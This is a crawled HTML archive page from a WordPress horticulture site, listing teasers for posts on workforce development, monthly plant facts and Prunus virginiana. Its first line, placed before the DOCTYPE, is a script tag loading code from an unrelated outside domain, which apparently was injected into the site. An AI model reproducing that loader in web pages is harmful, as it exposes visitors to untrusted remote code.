

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amerinursery.com/category/nursery/page/4/
body_size: 10790
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.amerinursery.com/xmlrpc.php">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nursery Archives - Page 4 of 19 - AmeriNursery.com</title>
	<link rel="canonical" href="https://www.amerinursery.com/category/nursery/page/4/" />
	<link rel="prev" href="https://www.amerinursery.com/category/nursery/page/3/" />
	<link rel="next" href="https://www.amerinursery.com/category/nursery/page/5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nursery Archives - Page 4 of 19 - AmeriNursery.com" />
	<meta property="og:url" content="https://www.amerinursery.com/category/nursery/" />
	<meta property="og:site_name" content="AmeriNursery.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.amerinursery.com/category/nursery/","url":"https://www.amerinursery.com/category/nursery/page/4/","name":"Nursery Archives - Page 4 of 19 - AmeriNursery.com","isPartOf":{"@id":"https://www.amerinursery.com/#website"},"breadcrumb":{"@id":"https://www.amerinursery.com/category/nursery/page/4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.amerinursery.com/category/nursery/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.amerinursery.com/"},{"@type":"ListItem","position":2,"name":"Nursery"}]},{"@type":"WebSite","@id":"https://www.amerinursery.com/#website","url":"https://www.amerinursery.com/","name":"AmeriNursery.com","description":"All your nursery needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amerinursery.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; Feed" href="https://www.amerinursery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; Comments Feed" href="https://www.amerinursery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; Nursery Category Feed" href="https://www.amerinursery.com/category/nursery/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amerinursery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amerinursery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: 1b8be0;--wp--preset--color--orange: #fab702;--wp--preset--color--green: #568c11;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.amerinursery.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-google-fonts-css' href='https://www.amerinursery.com/wp-content/fonts/ce831fc7b71743fa3af41c910f2d7aa5.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-style-css' href='https://www.amerinursery.com/wp-content/themes/nature-bliss/style.css?ver=20230420-102302' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-block-style-css' href='https://www.amerinursery.com/wp-content/themes/nature-bliss/css/blocks.css?ver=20230420-102302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amerinursery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amerinursery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amerinursery.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amerinursery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.colophon-column-right {
    text-align: right;
    display: none;
}		</style>
		</head>

<body class="archive paged category category-nursery category-2 wp-embed-responsive paged-4 category-paged-4 global-layout-right-sidebar elementor-default">

	
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<div id="site-header-menu" class="site-header-menu">
			<button id="mobile-trigger">
				<i class="fa fa-bars"></i>
				<i class="fa fa-times"></i>

			</button>

			<div id="mob-menu">
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103"><a href="https://www.amerinursery.com/">Home</a></li>
</ul>			</div><!-- #mob-menu -->
		</div>
		
    <header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			
													<div id="site-identity">
																		<p class="site-title"><a href="https://www.amerinursery.com/" rel="home">AmeriNursery.com</a></p>
																						<p class="site-description">All your nursery needs</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
    	<div id="main-nav">
	        <nav id="site-navigation" class="main-navigation" role="navigation">
	            <div class="wrap-menu-content">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103"><a href="https://www.amerinursery.com/">Home</a></li>
</ul></div>	            </div><!-- .menu-content -->
	        </nav><!-- #site-navigation -->
	    </div> <!-- #main-nav -->
		
			    	    	<div class="header-search-box">
		    	<a href="#" class="search-icon"><i class="fa fa-search"><span class="screen-reader-text">Search</span></i></a>
		    	<div class="search-box-wrap">
		    		<div class="container">
 						<a href="#" class="search-close"><i class="fa fa-times-circle" aria-hidden="true"><span class="screen-reader-text">Close Search</span></i></a>
		    			<form role="search" method="get" class="search-form" action="https://www.amerinursery.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" /></form>		    		</div> <!-- .container -->
		    	</div><!-- .search-box-wrap -->
		    </div><!-- .header-search-box -->
				
						
	    	</div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://www.amerinursery.com/wp-content/themes/nature-bliss/images/header-banner.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
			<div class="header-content-inner">
									<h1 class="page-title">					Category: Nursery					</h1>							</div><!-- .header-content-inner -->
        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->

		<div id="breadcrumb"> <div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.amerinursery.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.amerinursery.com/category/nursery/"><span itemprop="name">Nursery</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Page 4</span><meta itemprop="position" content="3" /></li></ul></div></div></div><!-- #breadcrumb -->
		<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-381" class="post-381 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/growing/media/helping-younger-generations-excel/" rel="bookmark">Helping Younger Generations Excel in Horticulture</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/growing/media/helping-younger-generations-excel/" rel="bookmark"><time class="entry-date published" datetime="2016-11-09T09:19:09+00:00">November 9, 2016</time><time class="updated" datetime="2020-02-08T09:25:34+00:00">February 8, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/growing/media/helping-younger-generations-excel/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Staff November 9, 2016 Seeding Our Future Photo: iStock Horticulture needs good people, and good people need good jobs. That’s a given. But there are myriad challenges to finding and maintaining a thriving workforce in the green industry, not the <a href="https://www.amerinursery.com/growing/media/helping-younger-generations-excel/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-443" class="post-443 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/plants/fun-horticultural-facts-november/" rel="bookmark">6 Fun Horticultural Facts for November</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/plants/fun-horticultural-facts-november/" rel="bookmark"><time class="entry-date published" datetime="2016-11-07T06:08:06+00:00">November 7, 2016</time><time class="updated" datetime="2020-02-10T06:15:25+00:00">February 10, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/plants/fun-horticultural-facts-november/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Staff November 7, 2016 Did You Know? November 2016 Photos: iStock unless otherwise noted. Did you know: that insects sleep? Well, they do, we think. Sorta. Insect behavior is an area ripe for study, and it turns out several research <a href="https://www.amerinursery.com/plants/fun-horticultural-facts-november/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-561" class="post-561 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/plants/prunus-virginiana-guide/" rel="bookmark">Guide to Prunus virginiana</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/plants/prunus-virginiana-guide/" rel="bookmark"><time class="entry-date published" datetime="2016-10-31T10:57:11+00:00">October 31, 2016</time><time class="updated" datetime="2020-02-11T11:05:56+00:00">February 11, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/plants/prunus-virginiana-guide/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Staff October 31, 2016 Prunus virginiana Photo: iStock Every gardener and landscaper has a favorite tree and shrub. My grandfather, Augusto Palazzi, the founder of our 95-year-old company, loved Japanese red maples as his favorite tree and Betty Prior roses <a href="https://www.amerinursery.com/plants/prunus-virginiana-guide/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-552" class="post-552 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/plants/fun-horticultural-facts-october/" rel="bookmark">3 Horticultural Facts for October</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/plants/fun-horticultural-facts-october/" rel="bookmark"><time class="entry-date published" datetime="2016-10-28T10:17:48+00:00">October 28, 2016</time><time class="updated" datetime="2020-02-11T10:21:40+00:00">February 11, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/plants/fun-horticultural-facts-october/#respond">Leave a comment</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Staff October 28, 2016 Did You Know? October 2016 Photos: iStock unless otherwise noted. Did you know: that there’s another “oldest tree”? This one is a Bosnian pine (Pinus heldreichii) living in Greece, which is claimed to be Europe’s oldest <a href="https://www.amerinursery.com/plants/fun-horticultural-facts-october/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
				
<article id="post-629" class="post-629 post type-post status-publish format-standard hentry category-nursery">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/growing/tools-equipment/easy-shipping-solutions-plants/" rel="bookmark">Easy Shipping Solutions for Plants</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
